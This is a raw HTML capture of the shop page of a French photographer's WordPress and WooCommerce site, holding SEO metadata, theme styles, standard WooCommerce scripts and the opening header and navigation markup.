

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ivanoel-barreto.com/boutique/
body_size: 15417
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boutique - Ivanoel Barreto</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boutique - Ivanoel Barreto" />
	<meta property="og:url" content="https://www.ivanoel-barreto.com/boutique/" />
	<meta property="og:site_name" content="Ivanoel Barreto" />
	<meta property="article:publisher" content="https://www.facebook.com/ivanoel.barreto" />
	<meta property="article:modified_time" content="2023-03-30T18:57:20+00:00" />
	<meta property="og:image" content="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-14.jpg" />
	<meta property="og:image:width" content="1667" />
	<meta property="og:image:height" content="2500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ivanoel-barreto.com/boutique/","url":"https://www.ivanoel-barreto.com/boutique/","name":"Boutique - Ivanoel Barreto","isPartOf":{"@id":"https://www.ivanoel-barreto.com/#website"},"primaryImageOfPage":{"@id":"https://www.ivanoel-barreto.com/boutique/#primaryimage"},"image":{"@id":"https://www.ivanoel-barreto.com/boutique/#primaryimage"},"thumbnailUrl":"https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto.jpg","datePublished":"2023-02-09T09:08:01+00:00","dateModified":"2023-03-30T18:57:20+00:00","breadcrumb":{"@id":"https://www.ivanoel-barreto.com/boutique/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ivanoel-barreto.com/boutique/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ivanoel-barreto.com/boutique/#primaryimage","url":"https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto.jpg","contentUrl":"https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto.jpg","width":2500,"height":1500,"caption":"Ombovombe"},{"@type":"BreadcrumbList","@id":"https://www.ivanoel-barreto.com/boutique/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ivanoel-barreto.com/"},{"@type":"ListItem","position":2,"name":"Boutique"}]},{"@type":"WebSite","@id":"https://www.ivanoel-barreto.com/#website","url":"https://www.ivanoel-barreto.com/","name":"Ivanoel Barreto Photographie","description":"Ivanoel Barreto Photographe","publisher":{"@id":"https://www.ivanoel-barreto.com/#/schema/person/9c54d9e4b0537bf5ffbedfd1525963d6"},"alternateName":"Barreto photographie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ivanoel-barreto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.ivanoel-barreto.com/#/schema/person/9c54d9e4b0537bf5ffbedfd1525963d6","name":"Ivanoel Barreto","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ivanoel-barreto.com/#/schema/person/image/","url":"https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/Logo_Ivanoel_barreto_Yoastpsd-copie.jpg","contentUrl":"https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/Logo_Ivanoel_barreto_Yoastpsd-copie.jpg","width":696,"height":696,"caption":"Ivanoel Barreto"},"logo":{"@id":"https://www.ivanoel-barreto.com/#/schema/person/image/"},"sameAs":["https://www.ivanoel-barreto.com/","https://www.facebook.com/ivanoel.barreto","https://www.instagram.com/ivanoelbarreto/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ivanoel Barreto &raquo; Flux" href="https://www.ivanoel-barreto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivanoel Barreto &raquo; Flux des commentaires" href="https://www.ivanoel-barreto.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Ivanoel Barreto &raquo; Flux pour Produits" href="https://www.ivanoel-barreto.com/boutique/feed/" />
				
		<meta property="og:locale" content="fr_FR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Ivanoel Barreto"/>
		<meta property="og:title" content="Boutique - Ivanoel Barreto"/>
				<meta property="og:url" content="https://www.ivanoel-barreto.com/photo/20-litres-par-bidon/"/>
																				<meta property="og:image" content="https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto.jpg"/>
		<meta property="og:image:width" content="2500"/>
		<meta property="og:image:height" content="1500"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.ivanoel-barreto.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.ivanoel-barreto.com/wp-content/uploads/fusion-styles/4f9e92d59731dc1b8391d004bd8baf78.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.ivanoel-barreto.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ivanoel-barreto.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ivanoel-barreto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="preload" href="https://www.ivanoel-barreto.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.ivanoel-barreto.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.ivanoel-barreto.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.ivanoel-barreto.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(101,189,125,1);--wp--preset--color--awb-color-5: rgba(25,143,217,1);--wp--preset--color--awb-color-6: rgba(67,69,73,1);--wp--preset--color--awb-color-7: rgba(33,35,38,1);--wp--preset--color--awb-color-8: rgba(20,22,23,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="archive post-type-archive post-type-archive-product wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce-shop woocommerce woocommerce-page woocommerce-no-js awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-left avada-ec-views-v1" data-awb-post-id="1328">
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v6 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-header-v6-content fusion-header-has-flyout-menu-content">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ivanoel-barreto.com/" >

						<!-- standard logo -->
			<img src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png 1x, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-3@2x.png 2x" width="250" height="42" style="max-height:42px;height:auto;" alt="Ivanoel Barreto Logo" data-retina_logo_url="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-3@2x.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png 1x" width="250" height="42" alt="Ivanoel Barreto Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png 1x, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-3@2x.png 2x" width="250" height="42" style="max-height:42px;height:auto;" alt="Ivanoel Barreto Logo" data-retina_logo_url="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-3@2x.png" class="fusion-sticky-logo" />
					</a>
		</div>
			<div class="fusion-flyout-menu-icons">
				
				
				
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Afficher/masquer le menu" href="#">
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
				</a>
			</div>
		</div>

		<div class="fusion-main-menu fusion-flyout-menu" role="navigation" aria-label="Main Menu">
			<ul id="menu-main-menu_fr" class="fusion-menu"><li  id="menu-item-162"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"  data-item-id="162"><a  href="https://www.ivanoel-barreto.com/accueil/" class="fusion-bar-highlight"><span class="menu-text">Accueil</span></a></li><li  id="menu-item-1275"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"  data-item-id="1275"><a  href="https://www.ivanoel-barreto.com/jaune-kere/" class="fusion-bar-highlight"><span class="menu-text">Jaune Kéré</span></a></li><li  id="menu-item-1141"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"  data-item-id="1141"><a  href="https://www.ivanoel-barreto.com/rouge-kere-2/" class="fusion-bar-highlight"><span class="menu-text">Rouge kéré</span></a></li><li  id="menu-item-1139"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"  data-item-id="1139"><a  href="https://www.ivanoel-barreto.com/voyages/" class="fusion-bar-highlight"><span class="menu-text">Voyages</span></a></li><li  id="menu-item-1140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"  data-item-id="1140"><a  href="https://www.ivanoel-barreto.com/portraits/" class="fusion-bar-highlight"><span class="menu-text">Portraits</span></a></li><li  id="menu-item-1138"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"  data-item-id="1138"><a  href="https://www.ivanoel-barreto.com/streets/" class="fusion-bar-highlight"><span class="menu-text">Streets</span></a></li><li  id="menu-item-180"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180 fusion-flyout-menu-item-last"  data-item-id="180"><a  href="https://www.ivanoel-barreto.com/bio/" class="fusion-bar-highlight"><span class="menu-text">Bio</span></a></li></ul>		</div>

		
		<div class="fusion-flyout-menu-bg"></div>
